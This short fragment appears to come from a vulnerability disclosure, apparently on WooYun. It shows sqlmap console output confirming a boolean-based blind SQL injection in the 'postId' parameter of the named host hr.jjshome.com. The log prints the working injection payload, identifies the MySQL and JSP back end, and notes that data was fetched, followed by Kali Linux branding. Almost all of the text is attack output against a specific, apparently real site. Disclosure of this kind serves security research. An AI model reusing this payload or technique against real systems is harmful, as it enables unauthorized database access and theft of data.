 [09:46:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:46:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential in
technique found
[09:46:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:46:58] [INFO] checking if the injection point on GET parameter 'postId' is a false positive
GET parameter 'postId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 259 HTTP(s) requests:
---
Place: GET
Parameter: postId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jobType=4&postId=0300027' AND 9777=9777 AND 'tkXG'='tkXG
---
[09:47:08] [INFO] testing MySQL
[09:47:08] [INFO] confirming MySQL
[09:47:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[09:47:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/hr.jjshome.com'
KALI LINUX
The quieter you become, the more you are able to hear
www.wooyun.org